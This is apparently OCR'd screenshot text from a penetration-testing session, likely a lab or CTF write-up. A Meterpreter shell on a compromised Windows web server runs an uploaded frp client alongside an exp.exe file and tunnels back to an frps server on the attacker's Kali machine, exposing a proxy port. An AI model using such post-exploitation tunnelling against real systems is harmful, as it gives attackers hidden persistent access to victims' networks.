 1 2 3 4 2 2 10:16
root@kali: ~
Actions Edit View Help
.\frpc.exe -c frpc.ini
2022/08/29 22:14:51 [W] [service.go:128] login to server failed: dial tcp 72.29.31.62:7000: i/o timeout
dial tcp 72.29.31.62:7000: i/o timeout
C:\phpStudy\WWW>exit
exit
meterpreter > ls
Listing: C:\phpStudy\WWW
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3142807 fil 2019-10-13 05:05:39 -0400 beifen.r
100666/rw-rw-rw- 1032 fil 2022-04-22 04:32:22 -0400 cyshack.
100777/rwxrwxrwx 7168 fil 2022-08-29 04:17:00 -0400 exp.exe
100777/rwxrwxrwx 11140608 fil 2022-08-29 09:59:37 -0400 frpc.exe
100666/rw-rw-rw- 128 fil 2022-08-29 10:00:12 -0400 frpc.ini
100666/rw-rw-rw- 21201 fil 2014-02-27 10:02:21 -0500 l.php
040777/rwxrwxrwx 49152 dir 2019-10-13 04:39:26 -0400 phpMyAdm
100666/rw-rw-rw- 47 fil 2022-04-22 04:44:04 -0400 phpinfo.
100666/rw-rw-rw- 26 fil 2022-08-29 03:11:35 -0400 test.php
040777/rwxrwxrwx 4096 dir 2019-10-13 05:01:07 -0400 yxcms
meterpreter > vi frpc.ini
[-] Unknown command: vi
meterpreter > shell
Process 4448 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW>.\frpc.exe -c frpc.ini
.\frpc.exe -c frpc.ini
2022/08/29 22:16:10 [I] [service.go:349] [43b5a566ac30d6bc] login to server success, get run id [43b5a566ac30d6bc], server udp port [0]
2022/08/29 22:16:10 [I] [proxy_manager.go:144] [43b5a566ac30d6bc] proxy added: [ssh]
2022/08/29 22:16:11 [I] [control.go:181] [43b5a566ac30d6bc] [ssh] start proxy success
kali@kali: ~/Desktop/frp_0.36.2_linux_amd64
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/frp_0.36.2_linux_amd64]
└─$ systemctl start firewalld
Failed to start firewalld.service: Unit firewalld.service not found.
┌──(kali㉿kali)-[~/Desktop/frp_0.36.2_linux_amd64]
└─$ ./frpc -c frpc.ini
2022/08/29 10:12:48 [W] [service.go:104] login to server failed: dial tcp 0.0
.0.0:7000: connect: connection refused
dial tcp 0.0.0.0:7000: connect: connection refused
┌──(kali㉿kali)-[~/Desktop/frp_0.36.2_linux_amd64]
└─$ vi frps.ini
┌──(kali㉿kali)-[~/Desktop/frp_0.36.2_linux_amd64]
└─$ ./frps -c frps.ini
2022/08/29 10:13:39 [I] [root.go:200] frps uses config file: frps.ini
2022/08/29 10:13:39 [I] [service.go:192] frps tcp listen on 0.0.0.0:7000
2022/08/29 10:13:39 [I] [root.go:209] frps started successfully
2022/08/29 10:16:10 [I] [service.go:449] [43b5a566ac30d6bc] client login info
: ip [172.29.31.66:50603] version [0.44.0] hostname [] os [windows] arch [amd
64]
2022/08/29 10:16:11 [I] [tcp.go:63] [43b5a566ac30d6bc] [ssh] tcp proxy listen
port [6000]
2022/08/29 10:16:11 [I] [control.go:446] [43b5a566ac30d6bc] new proxy [ssh] s
uccess